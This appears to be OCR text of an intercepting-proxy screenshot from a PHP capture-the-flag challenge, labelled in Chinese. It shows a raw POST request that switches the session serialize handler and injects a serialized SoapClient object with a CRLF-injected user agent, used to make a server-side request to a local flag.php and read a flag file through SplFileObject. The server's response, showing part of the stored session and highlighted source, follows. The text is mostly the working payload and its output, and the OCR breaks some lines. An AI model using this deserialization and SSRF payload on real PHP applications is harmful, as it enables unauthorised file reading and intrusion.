 请求
Pretty 原始 十六进制 \n
1 POST /?baby=session.serialize_handler&d0g3=php_serialize HTTP/1.1
2 Host: 47.108.29.107:10356
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=u6ljl69tjrbutbq4i0oeb0m332
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 401
3
4 sess=
|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%2
2bbb%22%3Bs%3A8%3A%22location%22%3Bs%3A67%3A%22http%3A%2F%2F127.0.
0.1%2Fflag.php%3Fa%3DSplFileObject%26b%3Dfile%3A%2F%2F%2Ff1111111
llaagg%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_
user_agent%22%3Bs%3A48%3A%22aaa%0D%0ACookie%3APHPSESSID%3Du6ljl69t
jrbutbq4i0oeb0m332%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Nov 2022 10:28:01 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/7.4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 8354
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 array(1) {
14 ["sess"]=>
15 string(260) "|O:10:"SoapClient":5:{s:3:"uri";s:3:"bbb";s:8:"loca
16 Cookie:PHPSESSID=u6ljl69tjrbutbq4i0oeb0m332";s:13:"_soap_version
17 }
18 <code>
<span style="color: #000000">
19 <span style="color: #0000BB">&lt;?php<br />
</span>
<span style="color: #FF8000">//something&nbsp;in&nbsp;flag.php
<br />
</span>
<span style="color: #007700">class&nbsp;</span>
<span style="color: #0000BB">A<br />
</span>
笨猪实验室